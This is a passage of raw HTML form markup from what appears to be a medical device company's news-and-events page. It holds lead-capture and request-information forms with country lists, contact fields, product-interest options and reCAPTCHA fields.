value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad &amp; Tobago">Trinidad & Tobago</option><option value="Tristan da Cunha">Tristan da Cunha</option><option value="Tunisia">Tunisia</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks &amp; Caicos Islands">Turks & Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="Türkiye">Türkiye</option><option value="U.S. Outlying Islands">U.S. Outlying Islands</option><option value="U.S. Virgin Islands">U.S. Virgin Islands</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Vatican City">Vatican City</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Wallis &amp; Futuna">Wallis & Futuna</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option><option value="Åland Islands">Åland Islands</option></select></div><div class="js-form-item form-item js-form-type-textfield form-item-zipcode js-form-item-zipcode"> <label for="edit-zipcode" class="js-form-required form-required">Zip Code</label> <input data-drupal-selector="edit-zipcode" type="text" id="edit-zipcode" name="zipcode" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><input data-drupal-selector="edit-resource-title" type="hidden" name="resource_title" value="" /><input data-drupal-selector="edit-target" type="hidden" name="target" value="" /><div class="js-form-item form-item js-form-type-select form-item-product-interest js-form-item-product-interest"> <label for="edit-product-interest">Product Interest</label> <select data-drupal-selector="edit-product-interest" id="edit-product-interest" name="product_interest" class="form-select"><option value="" selected="selected">- None -</option><option value="buddy">buddy</option><option value="Rapid Infuser">Rapid Infuser</option><option value="Hyperthermia Pump">Hyperthermia Pump</option><option value="CritiCool">CritiCool</option><option value="Allon">Allon</option><option value="CritiCool MINI">CritiCool MINI</option></select></div><input data-drupal-selector="edit-source" type="hidden" name="source" value="website" /><input data-drupal-selector="edit-page-source" type="hidden" name="page_source" value="/news-and-events" /><input data-drupal-selector="edit-visitor-id" type="hidden" name="visitor_id" value="" /><input data-drupal-selector="edit-utm-id" type="hidden" name="utm_id" value="" /><input data-drupal-selector="edit-utm-source" type="hidden" name="utm_source" value="" /><input data-drupal-selector="edit-utm-medium" type="hidden" name="utm_medium" value="" /><input data-drupal-selector="edit-utm-term" type="hidden" name="utm_term" value="" /><input data-drupal-selector="edit-utm-content" type="hidden" name="utm_content" value="" /><input data-drupal-selector="edit-utm-campaign" type="hidden" name="utm_campaign" value="" /><fieldset data-drupal-selector="edit-captcha" class="captcha captcha-type-challenge--recaptcha"><legend class="captcha__title js-form-required form-required"> CAPTCHA</legend><div class="captcha__element"> <input data-drupal-selector="edit-captcha-sid" type="hidden" name="captcha_sid" value="15267605" /><input data-drupal-selector="edit-captcha-token" type="hidden" name="captcha_token" value="erpMMh9ydeovgk4gVO5FAgvewODQMP56-TYirSmjccE" /><input data-drupal-selector="edit-captcha-response" type="hidden" name="captcha_response" value="" /><div class="g-recaptcha" data-sitekey="6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z" data-theme="light" data-type="image"></div><input data-drupal-selector="edit-captcha-cacheable" type="hidden" name="captcha_cacheable" value="1" /></div><div class="captcha__description description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div></fieldset><div data-drupal-selector="edit-actions" class="form-actions webform-actions js-form-wrapper form-wrapper" data-drupal-states="{&quot;disabled&quot;:{&quot;.webform-submission-content-gate-node-142-add-form :input[name=\u0022email\u0022]&quot;:{&quot;value&quot;:{&quot;!pattern&quot;:&quot;\\S+@\\S+\\.\\S+&quot;}}}}" id="edit-actions--2"><input class="webform-button--submit button button--primary js-form-submit form-submit" data-drupal-selector="edit-actions-submit" data-disable-refocus="true" type="submit" id="edit-actions-submit" name="op" value="Download Brochure" /></div><input autocomplete="off" data-drupal-selector="form-1jingkm1-4r01u-hsiwbwhpy3bqha5-dmv3-gtv4yhi" type="hidden" name="form_build_id" value="form-1JinGkM1_4r01u_HSiWbWHPy3BqHa5_Dmv3_gTv4YhI" /><input data-drupal-selector="edit-webform-submission-content-gate-node-142-add-form" type="hidden" name="form_id" value="webform_submission_content_gate_node_142_add_form" /> <input type="hidden" value="" name="target" /></form></div></div><div class="col-md-5 col-sm-6 mr-auto ml-auto"></div></div></div></div></div></div><div id="productRequestForm" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto"> <span id="webform-submission-product-request-node-142-form-ajax-content"></span><div id="webform-submission-product-request-node-142-form-ajax" class="webform-ajax-form-wrapper" data-effect="fade" data-progress-type="throbber"><form class="webform-submission-form webform-submission-add-form webform-submission-product-request-form webform-submission-product-request-add-form webform-submission-product-request-node-142-form webform-submission-product-request-node-142-add-form js-webform-details-toggle webform-details-toggle" data-drupal-selector="webform-submission-product-request-node-142-add-form" action="/en-gb/news-and-events?type_1=virtual" method="post" id="webform-submission-product-request-node-142-add-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-first-name js-form-item-first-name"> <label for="edit-first-name--2" class="js-form-required form-required">First Name</label> <input data-drupal-selector="edit-first-name" type="text" id="edit-first-name--2" name="first_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-last-name js-form-item-last-name"> <label for="edit-last-name--2" class="js-form-required form-required">Last Name</label> <input data-drupal-selector="edit-last-name" type="text" id="edit-last-name--2" name="last_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-organization js-form-item-organization"> <label for="edit-organization--2">Organization Name</label> <input data-drupal-selector="edit-organization" type="text" id="edit-organization--2" name="organization" value="" size="60" maxlength="255" class="form-text" /></div><div class="js-form-item form-item js-form-type-email form-item-email js-form-item-email"> <label for="edit-email--2" class="js-form-required form-required">Email address</label> <input data-drupal-selector="edit-email" type="email" id="edit-email--2" name="email" value="" size="60" maxlength="254" class="form-email required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-country js-form-item-country"> <label for="edit-country--2">Country</label> <select data-drupal-selector="edit-country" id="edit-country--2" name="country" class="form-select"><option value="United States">United States</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="American Samoa">American Samoa</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua &amp; Barbuda">Antigua & Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Ascension Island">Ascension Island</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bosnia &amp; Herzegovina">Bosnia & Herzegovina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="British Virgin Islands">British Virgin Islands</option><option value="Brunei">Brunei</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Canary Islands">Canary Islands</option><option value="Cape Verde">Cape Verde</option><option value="Caribbean Netherlands">Caribbean Netherlands</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Ceuta &amp; Melilla">Ceuta & Melilla</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Clipperton Island">Clipperton Island</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo - Brazzaville">Congo - Brazzaville</option><option value="Congo - Kinshasa">Congo - Kinshasa</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curaçao">Curaçao</option><option value="Cyprus">Cyprus</option><option value="Czechia">Czechia</option><option value="Côte d’Ivoire">Côte d’Ivoire</option><option value="Denmark">Denmark</option><option value="Diego Garcia">Diego Garcia</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Eswatini">Eswatini</option><option value="Ethiopia">Ethiopia</option><option value="Falkland Islands">Falkland Islands</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard &amp; McDonald Islands">Heard & McDonald Islands</option><option value="Honduras">Honduras</option><option value="Hong Kong SAR China">Hong Kong SAR China</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Isle of Man">Isle of Man</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jersey">Jersey</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kosovo">Kosovo</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Laos">Laos</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macao SAR China">Macao SAR China</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia">Micronesia</option><option value="Moldova">Moldova</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar (Burma)">Myanmar (Burma)</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="Netherlands Antilles">Netherlands Antilles</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="North Korea">North Korea</option><option value="North Macedonia">North Macedonia</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Outlying Oceania">Outlying Oceania</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestinian Territories">Palestinian Territories</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn Islands">Pitcairn Islands</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Réunion">Réunion</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="Sark">Sark</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten">Sint Maarten</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia &amp; South Sandwich Islands">South Georgia & South Sandwich Islands</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="St. Barthélemy">St. Barthélemy</option><option value="St. Helena">St. Helena</option><option value="St. Kitts &amp; Nevis">St. Kitts & Nevis</option><option value="St. Lucia">St. Lucia</option><option value="St. Martin">St. Martin</option><option value="St. Pierre &amp; Miquelon">St. Pierre & Miquelon</option><option value="St. Vincent &amp; Grenadines">St. Vincent & Grenadines</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard &amp; Jan Mayen">Svalbard & Jan Mayen</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="São Tomé &amp; Príncipe">São Tomé & Príncipe</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo">Togo</option><option value="Tokelau">Tokelau</option><option value="Tonga">Tonga</option><option value="Trinidad &amp; Tobago">Trinidad & Tobago</option><option value="Tristan da Cunha">Tristan da Cunha</option><option value="Tunisia">Tunisia</option><option value="Turkmenistan">Turkmenistan</option><option value="Turks &amp; Caicos Islands">Turks & Caicos Islands</option><option value="Tuvalu">Tuvalu</option><option value="Türkiye">Türkiye</option><option value="U.S. Outlying Islands">U.S. Outlying Islands</option><option value="U.S. Virgin Islands">U.S. Virgin Islands</option><option value="Uganda">Uganda</option><option value="Ukraine">Ukraine</option><option value="United Arab Emirates">United Arab Emirates</option><option value="United Kingdom">United Kingdom</option><option value="Uruguay">Uruguay</option><option value="Uzbekistan">Uzbekistan</option><option value="Vanuatu">Vanuatu</option><option value="Vatican City">Vatican City</option><option value="Venezuela">Venezuela</option><option value="Vietnam">Vietnam</option><option value="Wallis &amp; Futuna">Wallis & Futuna</option><option value="Western Sahara">Western Sahara</option><option value="Yemen">Yemen</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option><option value="Åland Islands">Åland Islands</option></select></div><div class="js-form-item form-item js-form-type-textfield form-item-zipcode js-form-item-zipcode"> <label for="edit-zipcode--2" class="js-form-required form-required">Zip Code</label> <input data-drupal-selector="edit-zipcode" type="text" id="edit-zipcode--2" name="zipcode" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-help js-form-item-help"> <label for="edit-help">How can we help?</label> <select data-drupal-selector="edit-help" id="edit-help" name="help" class="form-select"><option value="" selected="selected">- None -</option><option value="Demo Request">Demo Request</option><option value="Product Information">Product Information</option><option value="Product Orders">Product Orders</option><option value="Technical Support">Technical Support</option><option value="Share your story">Share your story</option><option value="Other">Other</option></select></div><div class="js-form-item form-item js-form-type-textarea form-item-note js-form-item-note"> <label for="edit-note">Tell us more</label><div><textarea maxlength="255" maxlength_js_label="@remaining characters left." data-drupal-selector="edit-note" id="edit-note" name="note" rows="5" cols="60" class="form-textarea"></textarea></div></div><div class="js-form-item form-item js-form-type-select form-item-product-interest js-form-item-product-interest"> <label for="edit-product-interest--2">Product Interest</label> <select data-drupal-selector="edit-product-interest" id="edit-product-interest--2" name="product_interest" class="form-select"><option value="" selected="selected">- None -</option><option value="buddy">buddy</option><option value="Rapid Infuser">Rapid Infuser</option><option value="Hyperthermia Pump">Hyperthermia Pump</option><option value="CritiCool">CritiCool</option><option value="Allon">Allon</option><option value="CritiCool MINI">CritiCool MINI</option></select></div><div class="js-form-item form-item js-form-type-checkbox form-item-data-opt-out js-form-item-data-opt-out"> <input data-drupal-selector="edit-data-opt-out" type="checkbox" id="edit-data-opt-out" name="data_opt_out" value="1" class="form-checkbox" /> <label for="edit-data-opt-out" class="option">Select if you would like to opt out of receiving promotional emails.</label></div><fieldset data-drupal-selector="edit-captcha" class="captcha captcha-type-challenge--recaptcha"><legend class="captcha__title js-form-required form-required"> CAPTCHA</legend><div class="captcha__element"> <input data-drupal-selector="edit-captcha-sid" type="hidden" name="captcha_sid" value="15267606" /><input data-drupal-selector="edit-captcha-token" type="hidden" name="captcha_token" value="b3NtiupCcNMog3tA1tJNTPcLDOCX9cchL3cuD_4-Ppw" /><input data-drupal-selector="edit-captcha-response" type="hidden" name="captcha_response" value="" /><div class="g-recaptcha" data-sitekey="6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z" data-theme="light" data-type="image"></div><input data-drupal-selector="edit-captcha-cacheable" type="hidden" name="captcha_cacheable" value="1" /></div><div class="captcha__description description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div></fieldset> <input data-drupal-selector="edit-visitor-id" type="hidden" name="visitor_id" value="" /><input data-drupal-selector="edit-source" type="hidden" name="source" value="website" /><input data-drupal-selector="edit-page-source" type="hidden" name="page_source" value="/news-and-events" /><input data-drupal-selector="edit-utm-id" type="hidden" name="utm_id" value="" /><input data-drupal-selector="edit-utm-source" type="hidden" name="utm_source" value="" /><input data-drupal-selector="edit-utm-medium" type="hidden" name="utm_medium" value="" /><input data-drupal-selector="edit-utm-term" type="hidden" name="utm_term" value="" /><input data-drupal-selector="edit-utm-content" type="hidden" name="utm_content" value="" /><input data-drupal-selector="edit-utm-campaign" type="hidden" name="utm_campaign" value="" /><input autocomplete="off" data-drupal-selector="form-f1hzizvlez4nexxfckicrv-hu-fxodvjjm7bpe60s3q" type="hidden" name="form_build_id" value="form-f1hziZvlEZ4nEXxFCKIcrV-hu-FXodvjJM7bpe60S3Q" /><input data-drupal-selector="edit-webform-submission-product-request-node-142-add-form" type="hidden" name="form_id" value="webform_submission_product_request_node_142_add_form" /><div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--4"><input class="webform-button--submit button button--primary js-form-submit form-submit" data-drupal-selector="edit-submit" data-disable-refocus="true" type="submit" id="edit-submit--2" name="op" value="Submit" /></div></form></div></div><div class="col-md-5 col-sm-6 mr-auto ml-auto"><div id="block-requestinformation"><div class="modal-request-info-text"><h2 class="modal-request-info-title"> <span>Let’s talk.</span></h2> <img loading="lazy" src="/sites/default/files/styles/large/public/2020-01/photo-1551190822-a9333d879b1f.jpeg?itok=3dC9cdiO" width="480" height="320" alt="request-information" /><p>Thank you for your interest in Belmont Medical Technologies. We look forward to talking with you about our leading devices and systems, our purpose-driven culture, and how we can help you and your people succeed.</p></div></div></div></div></div></div></div></div><div id="Requestinfo" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto"> <span id="webform-submission-request-info-node-142-form-ajax-content"></span><div id="webform-submission-request-info-node-142-form-ajax" class="webform-ajax-form-wrapper" data-effect="fade" data-progress-type="throbber"><form class="webform-submission-form webform-submission-add-form webform-submission-request-info-form webform-submission-request-info-add-form webform-submission-request-info-node-142-form webform-submission-request-info-node-142-add-form js-webform-details-toggle webform-details-toggle" data-drupal-selector="webform-submission-request-info-node-142-add-form" action="/en-gb/news-and-events?type_1=virtual" method="post" id="webform-submission-request-info-node-142-add-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-first-name js-form-item-first-name"> <label for="edit-first-name--3" class="js-form-required form-required">First Name</label> <input data-drupal-selector="edit-first-name" type="text" id="edit-first-name--3" name="first_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-last-name js-form-item-last-name"> <label for="edit-last-name--3" class="js-form-required form-required">Last Name</label> <input data-drupal-selector="edit-last-name" type="text" id="edit-last-name--3" name="last_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-organization js-form-item-organization"> <label for="edit-organization--3">Organization Name</label> <input data-drupal-selector="edit-organization" type="text" id="edit-organization--3" name="organization" value="" size="60" maxlength="255" class="form-text" /></div><div class="js-form-item form-item js-form-type-email form-item-email js-form-item-email"> <label for="edit-email--3" class="js-form-required form-required">Email address</label> <input data-drupal-selector="edit-email" type="email" id="edit-email--3" name="email" value="" size="60" maxlength="254" class="form-email required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-country js-form-item-country"> <label for="edit-country--3">Country</label> <select data-drupal-selector="edit-country" id="edit-country--3" name="country" class="form-select"><option value="United States">United States</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="American Samoa">American Samoa</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua &amp; Barbuda">Antigua & Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Ascension Island">Ascension Island</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bosnia &amp; Herzegovina">Bosnia & Herzegovina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="British Virgin Islands">British Virgin Islands</option><option value="Brunei">Brunei</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Canary Islands">Canary Islands</option><option value="Cape Verde">Cape Verde</option><option value="Caribbean Netherlands">Caribbean Netherlands</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Ceuta &amp; Melilla">Ceuta & Melilla</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Clipperton Island">Clipperton Island</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo - Brazzaville">Congo - Brazzaville</option><option value="Congo - Kinshasa">Congo - Kinshasa</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curaçao">Curaçao</option><option value="Cyprus">Cyprus</option><option value="Czechia">Czechia</option><option value="Côte d’Ivoire">Côte d’Ivoire</option><option value="Denmark">Denmark</option><option value="Diego Garcia">Diego Garcia</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Eswatini">Eswatini</option><option value="Ethiopia">Ethiopia</option><option value="Falkland Islands">Falkland Islands</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard &amp; McDonald Islands">Heard & McDonald Islands</option><option value="Honduras">Honduras</option><option value="Hong Kong SAR China">Hong Kong SAR China</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Isle of Man">Isle of Man</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jersey">Jersey</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kosovo">Kosovo</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Laos">Laos</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macao SAR China">Macao SAR China</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia">Micronesia</option><option value="Moldova">Moldova</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar (Burma)">Myanmar (Burma)</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="Netherlands Antilles">Netherlands Antilles</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="North Korea">North Korea</option><option value="North Macedonia">North Macedonia</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Outlying Oceania">Outlying Oceania</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestinian Territories">Palestinian Territories</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn Islands">Pitcairn Islands</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Réunion">Réunion</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="Sark">Sark</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten">Sint Maarten</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia &amp; South Sandwich Islands">South Georgia & South Sandwich Islands</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="St. Barthélemy">St. Barthélemy</option><option value="St. Helena">St. Helena</option><option value="St. Kitts &amp; Nevis">St. Kitts & Nevis</option><option value="St. 